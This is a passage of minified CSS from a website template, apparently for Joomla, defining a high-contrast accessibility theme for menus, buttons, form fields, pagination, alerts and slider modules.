li > span.separator,body.highcontrast2 #jm-allpage .color2-ms .nav.menu > li > span.separator,body.highcontrast2 #jm-allpage .color3-ms .nav.menu > li > span.separator,body.highcontrast2 #jm-allpage .color4-ms .nav.menu > li > span.separator,body.highcontrast2 #jm-allpage .color5-ms .nav.menu > li > span.separator,body.highcontrast2 #jm-top3 .nav.menu > li > span.separator,body.highcontrast2 #jm-footer-mod .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px}body.highcontrast2 .nav.menu li.active > a,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li.active > a,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li.active > a,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li.active > a,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li.active > a,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li.active > a,body.highcontrast2 #jm-top3 .nav.menu li.active > a,body.highcontrast2 #jm-footer-mod .nav.menu li.active > a,body.highcontrast2 .nav.menu li.active > span.separator,body.highcontrast2 #jm-allpage .color1-ms .nav.menu li.active > span.separator,body.highcontrast2 #jm-allpage .color2-ms .nav.menu li.active > span.separator,body.highcontrast2 #jm-allpage .color3-ms .nav.menu li.active > span.separator,body.highcontrast2 #jm-allpage .color4-ms .nav.menu li.active > span.separator,body.highcontrast2 #jm-allpage .color5-ms .nav.menu li.active > span.separator,body.highcontrast2 #jm-top3 .nav.menu li.active > span.separator,body.highcontrast2 #jm-footer-mod .nav.menu li.active > span.separator{color: #000;background: #ff0;text-indent: 5px}body.highcontrast2 .nav.menu > li.parent > ul,body.highcontrast2 #jm-allpage .color1-ms .nav.menu > li.parent > ul,body.highcontrast2 #jm-allpage .color2-ms .nav.menu > li.parent > ul,body.highcontrast2 #jm-allpage .color3-ms .nav.menu > li.parent > ul,body.highcontrast2 #jm-allpage .color4-ms .nav.menu > li.parent > ul,body.highcontrast2 #jm-allpage .color5-ms .nav.menu > li.parent > ul,body.highcontrast2 #jm-top3 .nav.menu > li.parent > ul,body.highcontrast2 #jm-footer-mod .nav.menu > li.parent > ul{margin-top: 0}body.highcontrast2 .nav.menu li a.banner-ms:hover,body.highcontrast2 .nav.menu li a.banner-ms:focus{text-indent: 0}body.highcontrast2 .nav.menu li a.banner-ms img{padding: 0}body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li a,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li span.separator{color: #000;text-decoration: none;background-image: none;padding-top: 6px;padding-bottom: 6px}body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li a:hover,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li span.separator:hover,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li a:focus,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li span.separator:focus{text-decoration: underline;color: #ff0;background: #000;text-indent: 5px}body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu > li > a,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu > li > span.separator{background: none;padding-top: 14px;padding-bottom: 14px;text-indent: 5px}body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li.active > a,body.highcontrast2 #jm-allpage .dj-megamenu .nav.menu li.active > span.separator{color: #ff0;background: #000;text-indent: 5px}body.highcontrast2 .nav.menu li a img{background-color: #ff0;padding: 2px}body.highcontrast2 #jm-top-bar .nav.menu li a,body.highcontrast2 #jm-top-bar .nav.menu li span.separator{color: #ff0;background-image: none;text-indent: 0}body.highcontrast2 #jm-top-bar .nav.menu li a:hover,body.highcontrast2 #jm-top-bar .nav.menu li span.separator:hover,body.highcontrast2 #jm-top-bar .nav.menu li a:focus,body.highcontrast2 #jm-top-bar .nav.menu li span.separator:focus{color: #000;background: #ff0}body.highcontrast2 #jm-top-bar .nav.menu li a{text-decoration: underline}body.highcontrast2 #jm-top-bar .nav.menu li a:after:hover,body.highcontrast2 #jm-top-bar .nav.menu li a:after:focus{color: #000}body.highcontrast2 #jm-top-bar .nav.menu li.active > a,body.highcontrast2 #jm-top-bar .nav.menu li.active > span.separator{background: #ff0;color: #000}body.highcontrast2 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a{color: #000;background: #8bfffb}body.highcontrast2 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:hover,body.highcontrast2 #jm-allpage #jm-top-bar .skip-ms .nav.menu > li > a:focus{color: #000;background: #8bfffb;text-indent: 0}body.highcontrast2 #jm-allpage .btn,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn,body.highcontrast2 #jm-allpage a.button,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button,body.highcontrast2 #jm-allpage input.button,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button,body.highcontrast2 #jm-allpage button.button,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button{background: #ff0;border-color: #ff0;color: #000 !important}body.highcontrast2 #jm-allpage .btn:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn:hover,body.highcontrast2 #jm-allpage a.button:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button:hover,body.highcontrast2 #jm-allpage input.button:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button:hover,body.highcontrast2 #jm-allpage button.button:hover,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button:hover,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button:hover,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button:hover,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button:hover,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button:hover,body.highcontrast2 #jm-allpage .btn:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn:focus,body.highcontrast2 #jm-allpage a.button:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button:focus,body.highcontrast2 #jm-allpage input.button:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button:focus,body.highcontrast2 #jm-allpage button.button:focus,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button:focus,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button:focus,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button:focus,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button:focus,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button:focus,body.highcontrast2 #jm-allpage .btn:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast2 #jm-allpage a.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast2 #jm-allpage input.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast2 #jm-allpage button.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button:active,body.highcontrast2 #jm-allpage .btn.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast2 #jm-allpage a.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast2 #jm-allpage input.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast2 #jm-allpage button.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button.active{background: #000;color: #ff0 !important}body.highcontrast2 #jm-allpage .btn.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn.active,body.highcontrast2 #jm-allpage a.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button.active,body.highcontrast2 #jm-allpage input.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button.active,body.highcontrast2 #jm-allpage button.button.active,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button.active,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button.active,body.highcontrast2 #jm-allpage .btn:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms .btn:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms .btn:active,body.highcontrast2 #jm-allpage a.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms a.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms a.button:active,body.highcontrast2 #jm-allpage input.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms input.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms input.button:active,body.highcontrast2 #jm-allpage button.button:active,body.highcontrast2 #jm-allpage .jm-module.color1-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color2-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color3-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color4-ms button.button:active,body.highcontrast2 #jm-allpage .jm-module.color5-ms button.button:active{outline: 2px solid #f00}body.highcontrast2 a.btn,body.highcontrast2 a.button{text-decoration: none}body.highcontrast2 #jm-allpage select,body.highcontrast2 #jm-allpage textarea,body.highcontrast2 #jm-allpage input[type="text"],body.highcontrast2 #jm-allpage input[type="password"],body.highcontrast2 #jm-allpage input[type="datetime"],body.highcontrast2 #jm-allpage input[type="datetime-local"],body.highcontrast2 #jm-allpage input[type="date"],body.highcontrast2 #jm-allpage input[type="month"],body.highcontrast2 #jm-allpage input[type="time"],body.highcontrast2 #jm-allpage input[type="week"],body.highcontrast2 #jm-allpage input[type="number"],body.highcontrast2 #jm-allpage input[type="email"],body.highcontrast2 #jm-allpage input[type="url"],body.highcontrast2 #jm-allpage input[type="search"],body.highcontrast2 #jm-allpage input[type="tel"],body.highcontrast2 #jm-allpage input[type="color"],body.highcontrast2 #jm-allpage .uneditable-input{border-color: #ff0;color: #ff0;background: #000}body.highcontrast2 #jm-allpage select:focus,body.highcontrast2 #jm-allpage textarea:focus,body.highcontrast2 #jm-allpage input[type="text"]:focus,body.highcontrast2 #jm-allpage input[type="password"]:focus,body.highcontrast2 #jm-allpage input[type="datetime"]:focus,body.highcontrast2 #jm-allpage input[type="datetime-local"]:focus,body.highcontrast2 #jm-allpage input[type="date"]:focus,body.highcontrast2 #jm-allpage input[type="month"]:focus,body.highcontrast2 #jm-allpage input[type="time"]:focus,body.highcontrast2 #jm-allpage input[type="week"]:focus,body.highcontrast2 #jm-allpage input[type="number"]:focus,body.highcontrast2 #jm-allpage input[type="email"]:focus,body.highcontrast2 #jm-allpage input[type="url"]:focus,body.highcontrast2 #jm-allpage input[type="search"]:focus,body.highcontrast2 #jm-allpage input[type="tel"]:focus,body.highcontrast2 #jm-allpage input[type="color"]:focus,body.highcontrast2 #jm-allpage .uneditable-input:focus{border-color: #8bfffb}body.highcontrast2 input::-moz-placeholder,body.highcontrast2 textarea::-moz-placeholder{color: #ff0;opacity: 1}body.highcontrast2 input:-ms-input-placeholder,body.highcontrast2 textarea:-ms-input-placeholder{color: #ff0}body.highcontrast2 input::-webkit-input-placeholder,body.highcontrast2 textarea::-webkit-input-placeholder{color: #ff0}body.highcontrast2 .nav-tabs > li > a,body.highcontrast2 dl.tabs > dt a{color: #ff0;background: #000;border: 1px solid #ff0;margin: 2px}body.highcontrast2 .nav-tabs > li > a:hover,body.highcontrast2 dl.tabs > dt a:hover,body.highcontrast2 .nav-tabs > li > a:focus,body.highcontrast2 dl.tabs > dt a:focus{color: #ff0;background: #000}body.highcontrast2 .nav-tabs > li.active > a,body.highcontrast2 dl.tabs > dt.open a{color: #8bfffb;background: #000}body.highcontrast2 dd.tabs,body.highcontrast2 .tab-content{background: #000}body.highcontrast2 .nav-tabs.nav-stacked > li > a{border-color: #ff0}body.highcontrast2 .nav-tabs.nav-stacked > li > a:hover,body.highcontrast2 .nav-tabs.nav-stacked > li > a:focus{color: #8bfffb}body.highcontrast2 .accordion-heading .accordion-toggle,body.highcontrast2 .pane-sliders h3.title a{color: #ff0}body.highcontrast2 .accordion-heading .accordion-toggle:focus,body.highcontrast2 .pane-sliders h3.title a:focus,body.highcontrast2 .accordion-heading .accordion-toggle:hover,body.highcontrast2 .pane-sliders h3.title a:hover{color: #8bfffb}body.highcontrast2 .accordion-heading .accordion-toggle:after,body.highcontrast2 .pane-sliders h3.title a:after,body.highcontrast2 .accordion-heading .accordion-toggle:focus:after,body.highcontrast2 .pane-sliders h3.title a:focus:after,body.highcontrast2 .accordion-heading .accordion-toggle.collapsed:focus:after,body.highcontrast2 .pane-sliders h3.title a.collapsed:focus:after{color: #8bfffb}body.highcontrast2 .well{border: none;background: none}body.highcontrast2 .dropdown-menu{background: #000;border-color: #ff0}body.highcontrast2 .dropdown-menu a{color: #8bfffb}body.highcontrast2 .dropdown-menu a:hover,body.highcontrast2 .dropdown-menu a:focus{color: #000}body.highcontrast2 .dropdown-menu a:hover [class^="icon-"],body.highcontrast2 .dropdown-menu a:focus [class^="icon-"],body.highcontrast2 .dropdown-menu a:hover [class*=" icon-"],body.highcontrast2 .dropdown-menu a:focus [class*=" icon-"]{color: #000}body.highcontrast2 .caret{border-top-color: #000}body.highcontrast2 .btn:hover .caret,body.highcontrast2 .btn:focus .caret,body.highcontrast2 .open .caret{border-top-color: #ff0}body.highcontrast2 legend{color: #ff0;border-color: #ff0}body.highcontrast2 .table th,body.highcontrast2 table.category th,body.highcontrast2 .table td,body.highcontrast2 table.category td{border-color: #ff0}body.highcontrast2 .table th,body.highcontrast2 table.category th{background: #ff0;color: #000}body.highcontrast2 .table th a,body.highcontrast2 table.category th a{color: #000;text-decoration: underline}body.highcontrast2 .table th a:hover,body.highcontrast2 table.category th a:hover{text-decoration: none}body.highcontrast2 .table td,body.highcontrast2 table.category td{background: none}body.highcontrast2 .pager li > a,body.highcontrast2 .pager li > span{color: #000;background: #ff0;border-color: #ff0;text-decoration: none}body.highcontrast2 .pager li > a:hover,body.highcontrast2 .pager li > a:focus{color: #ff0;background: #000}body.highcontrast2 .pagination ul > li{margin: 5px 2px 0}body.highcontrast2 .pagination ul > li > a,body.highcontrast2 .pagination ul > li > span{color: #ff0;background: none;border-color: #ff0}body.highcontrast2 .pagination ul > li > a:hover,body.highcontrast2 .pagination ul > li > span:hover,body.highcontrast2 .pagination ul > li > a:focus,body.highcontrast2 .pagination ul > li > span:focus{color: #ff0;background: #000}body.highcontrast2 .pagination ul > li.active > a,body.highcontrast2 .pagination ul > li > span.pagenav{color: #000;background: #ff0}body.highcontrast2 .pagination ul li.pagination-start span.pagenav,body.highcontrast2 .pagination ul li.pagination-prev span.pagenav,body.highcontrast2 .pagination ul li.pagination-next span.pagenav,body.highcontrast2 .pagination ul li.pagination-end span.pagenav{border-color: transparent;background: none;color: #ff0}body.highcontrast2 .pagination ul li.pagination-start span.pagenav:hover,body.highcontrast2 .pagination ul li.pagination-prev span.pagenav:hover,body.highcontrast2 .pagination ul li.pagination-next span.pagenav:hover,body.highcontrast2 .pagination ul li.pagination-end span.pagenav:hover,body.highcontrast2 .pagination ul li.pagination-start span.pagenav:focus,body.highcontrast2 .pagination ul li.pagination-prev span.pagenav:focus,body.highcontrast2 .pagination ul li.pagination-next span.pagenav:focus,body.highcontrast2 .pagination ul li.pagination-end span.pagenav:focus{color: #ff0;background: none}body.highcontrast2 .pagination ul li.pagination-start a,body.highcontrast2 .pagination ul li.pagination-prev a,body.highcontrast2 .pagination ul li.pagination-next a,body.highcontrast2 .pagination ul li.pagination-end a{border-color: transparent;color: #ff0;background: none}body.highcontrast2 .pagination ul li.pagination-start a:hover,body.highcontrast2 .pagination ul li.pagination-prev a:hover,body.highcontrast2 .pagination ul li.pagination-next a:hover,body.highcontrast2 .pagination ul li.pagination-end a:hover,body.highcontrast2 .pagination ul li.pagination-start a:focus,body.highcontrast2 .pagination ul li.pagination-prev a:focus,body.highcontrast2 .pagination ul li.pagination-next a:focus,body.highcontrast2 .pagination ul li.pagination-end a:focus{color: #000;background: #ff0}body.highcontrast2 .pagination ul > li > a:hover,body.highcontrast2 .pagination ul > li > a:focus,body.highcontrast2 .pagination ul > .active > a,body.highcontrast2 .pagination ul > .active > span{color: #000 !important;background: #ff0}body.highcontrast2 .pagination ul > .active > a,body.highcontrast2 .pagination ul > .active > span{color: #000;background: #ff0}body.highcontrast2 span.highlight{color: #000;background-color: #8bfffb}body.highcontrast2 hr{border-color: #ff0}body.highcontrast2 h3.jm-typo-title{border-color: #ff0}body.highcontrast2 .jm-color{color: #8bfffb}body.highcontrast2 .jm-block span{background: #ff0;color: #000}body.highcontrast2 .jm-block.second span{background: #8bfffb}body.highcontrast2 p.jmbadge,body.highcontrast2 span.jmbadge{background-image: url("../images/icons/white/badge.png")}body.highcontrast2 p.jmcalendar,body.highcontrast2 span.jmcalendar{background-image: url("../images/icons/white/calendar.png")}body.highcontrast2 p.jmchat,body.highcontrast2 span.jmchat{background-image: url("../images/icons/white/chat.png")}body.highcontrast2 p.jmcheck,body.highcontrast2 span.jmcheck{background-image: url("../images/icons/white/check.png")}body.highcontrast2 p.jmcloud,body.highcontrast2 span.jmcloud{background-image: url("../images/icons/white/cloud.png")}body.highcontrast2 p.jmdirection,body.highcontrast2 span.jmdirection{background-image: url("../images/icons/white/direction.png")}body.highcontrast2 p.jmdivide,body.highcontrast2 span.jmdivide{background-image: url("../images/icons/white/divide.png")}body.highcontrast2 p.jmerror,body.highcontrast2 span.jmerror{background-image: url("../images/icons/white/error.png")}body.highcontrast2 p.jmfire,body.highcontrast2 span.jmfire{background-image: url("../images/icons/white/fire.png")}body.highcontrast2 p.jmflag,body.highcontrast2 span.jmflag{background-image: url("../images/icons/white/flag.png")}body.highcontrast2 p.jmheart,body.highcontrast2 span.jmheart{background-image: url("../images/icons/white/heart.png")}body.highcontrast2 p.jmhome,body.highcontrast2 span.jmhome{background-image: url("../images/icons/white/home.png")}body.highcontrast2 p.jminfo,body.highcontrast2 span.jminfo{background-image: url("../images/icons/white/info.png")}body.highcontrast2 p.jmlist,body.highcontrast2 span.jmlist{background-image: url("../images/icons/white/list.png")}body.highcontrast2 p.jmmail,body.highcontrast2 span.jmmail{background-image: url("../images/icons/white/mail.png")}body.highcontrast2 p.jmpeople,body.highcontrast2 span.jmpeople{background-image: url("../images/icons/white/people.png")}body.highcontrast2 p.jmstar,body.highcontrast2 span.jmstar{background-image: url("../images/icons/white/star.png")}body.highcontrast2 p.jmstat,body.highcontrast2 span.jmstat{background-image: url("../images/icons/white/stat.png")}body.highcontrast2 .jm-info,body.highcontrast2 .jm-success,body.highcontrast2 .jm-alert,body.highcontrast2 .jm-warning{color: #ff0;background: #000}body.highcontrast2 .alert,body.highcontrast2 .alert-success,body.highcontrast2 .alert-danger,body.highcontrast2 .alert-error,body.highcontrast2 .alert-info{color: #ff0;background: #000;text-shadow: none}body.highcontrast2 .alert h4,body.highcontrast2 .alert-success h4,body.highcontrast2 .alert-danger h4,body.highcontrast2 .alert-error h4,body.highcontrast2 .alert-info h4{color: #8bfffb}body.highcontrast2 .jm-code,body.highcontrast2 pre{color: #ff0;background: #000;border-color: #8bfffb}body.highcontrast2 blockquote small{color: inherit}body.highcontrast2 .dj-slide-desc-text{background: #000 !important;color: #ff0 !important}body.highcontrast2 .dj-slide-desc-text a{color: #8bfffb !important}body.highcontrast2 .dj-slide-title{color: #ff0 !important}body.highcontrast2 .dj-slide-title a{color: #ff0 !important}body.highcontrast2 .dj-slide-title a:hover{color: #8bfffb !important}body.highcontrast2 #djmediatools .dj-categories a.dj-category,body.highcontrast2 #djmediatools .dj-categories a.dj-category:hover{color: #ff0}body.highcontrast2 #djmediatools .dj-categories .dj-ctitle-bg{background: #000;opacity: 1 !important}body.highcontrast2 #djmediatools .dj-categories .dj-ctitle-in{color: #ff0 !important}body.highcontrast2 #djmediatools .dj-categories .dj-ctitle-in:hover{color: #8bfffb !important}body.highcontrast2 #jm-allpage .dj-readmore-wrapper .dj-readmore{padding: 0;color: #000 !important;border-color: #ff0;background: #ff0}body.highcontrast2 #jm-allpage .dj-readmore-wrapper .dj-readmore:hover{background: #8bfffb;color: #000 !important;border-color: #8bfffb}body.highcontrast2 .dj-load-button .dj-key{color: #8bfffb !important}body.highcontrast2 .dj-mslider .dj-load-button{border-color: #ff0 !important}body.highcontrast2 .dj-mslider .dj-load-button.dj-load-button-active{background: #ff0 !important}body.highcontrast2 #jm-allpage .dj-mslider .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-mslider .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 .djslider-loader .load-button{border-color: #ff0 !important}body.highcontrast2 .djslider-loader .load-button.load-button-active{background: #ff0 !important}body.highcontrast2 #jm-allpage .djslider-loader .slider-container > ul > li img,body.highcontrast2 #jm-allpage .djslider-loader .slider-container > ul > li a img{border-color: #ff0 !important}body.highcontrast2 .dj-slideshow .dj-load-button-active .dj-key,body.highcontrast2 .dj-slideshow .dj-load-button:hover .dj-key{color: #000 !important}body.highcontrast2 .dj-slideshow .dj-load-button-active,body.highcontrast2 .dj-slideshow .dj-load-button:hover{background: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshow .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-slideshow .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 .dj-slideshowThumbs .dj-load-button img{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-slideshowThumbs .dj-slide img.dj-image,body.highcontrast2 #jm-allpage .dj-slideshowThumbs .dj-slide a:hover img.dj-image{border-color: #ff0 !important}body.highcontrast2 .dj-tabber{border-color: #ff0 !important}body.highcontrast2 .box_skitter{margin: 0 auto;border: none !important}body.highcontrast2 .box_skitter .label_skitter{color: #ff0 !important}body.highcontrast2 .box_skitter .label_skitter p{color: #ff0 !important}body.highcontrast2 #jm-allpage .slider-wrapper .dj-readmore-wrapper a{color: #000 !important;background: #ff0 !important}body.highcontrast2 #jm-allpage .slider-wrapper .dj-readmore-wrapper a:hover{background: #8bfffb !important}body.highcontrast2 #jm-allpage .dj-mslider .dj-load-button,body.highcontrast2 #jm-top3 .dj-mslider .dj-load-button,body.highcontrast2 #jm-footer-mod .dj-mslider .dj-load-button,body.highcontrast2 #jm-allpage .color1-ms .dj-mslider .dj-load-button,body.highcontrast2 #jm-allpage .color2-ms .dj-mslider .dj-load-button,body.highcontrast2 #jm-allpage .color3-ms .dj-mslider .dj-load-button,body.highcontrast2 #jm-allpage .color4-ms .dj-mslider .dj-load-button,body.highcontrast2 #jm-allpage .color5-ms .dj-mslider .dj-load-button{border-color: #ff0 !important}body.highcontrast2 #jm-allpage .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-top3 .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-footer-mod .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .color1-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .color2-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .color3-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .color4-ms .dj-mslider .dj-load-button.dj-load-button-active,body.highcontrast2 #jm-allpage .color5-ms .dj-mslider .dj-load-button.dj-load-button-active{background: #ff0 !important}body.highcontrast2 #jm-allpage .djslider-loader .load-button,body.highcontrast2 #jm-top3 .djslider-loader .load-button,body.highcontrast2 #jm-footer-mod .djslider-loader .load-button,body.highcontrast2 #jm-allpage .color1-ms .djslider-loader .load-button,body.highcontrast2 #jm-allpage .color2-ms .djslider-loader .load-button,body.highcontrast2 #jm-allpage .color3-ms .djslider-loader .load-button,body.highcontrast2 #jm-allpage .color4-ms .djslider-loader .load-button,body.highcontrast2 #jm-allpage .color5-ms .djslider-loader .load-button{border-color: #ff0 